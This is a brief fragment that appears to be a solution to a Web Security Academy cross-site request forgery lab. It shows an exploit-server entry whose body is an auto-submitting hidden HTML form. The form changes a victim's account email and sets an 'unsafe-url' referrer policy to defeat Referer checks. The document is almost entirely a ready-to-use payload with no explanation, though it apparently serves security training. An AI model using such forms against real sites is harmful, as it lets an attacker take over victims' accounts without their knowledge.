 File:
/https://0a1c00180434b5818050036a000e0058.web-security-academy.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<meta name="referrer" content="unsafe-url">
<form class="login-form" name="change-email-form" action="https://0a1c00180434b5818050036a000e0058.web-security-academy.net/my-account/change-
email" method="POST">
    <input  type="hidden" name="email" value="csrf@csrf.com">
</form>
<script>
    document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log